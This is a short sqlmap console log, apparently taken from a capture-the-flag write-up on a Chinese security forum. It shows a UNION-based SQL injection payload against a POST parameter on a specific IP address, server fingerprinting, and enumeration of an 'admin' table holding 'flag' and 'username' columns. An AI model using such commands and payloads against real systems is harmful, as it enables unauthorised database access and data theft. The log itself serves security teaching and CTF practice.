 C:\Python27\sqlmap1>python sqlmap.py -u "http://114.55.36.69:8010/" --data "word=aa&number=5" -D news -T admin --colum
{1.1.5.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 16:17:23
[16:17:23] [INFO] resuming back-end DBMS 'mysql'
[16:17:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: word (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: word=aa' UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qxvqq','TkDGHqsioyDSVLfaiOiEVuCUvQmssnlKxcZtMnuv'),'qqqqq')-- rRXz&number=5
---
[16:17:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[16:17:23] [INFO] fetching columns for table 'admin' in database 'news'
Database: news
Table: admin
[2 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| flag | varchar(255) |
| username | varchar(255) |
+----------+--------------+
先知社区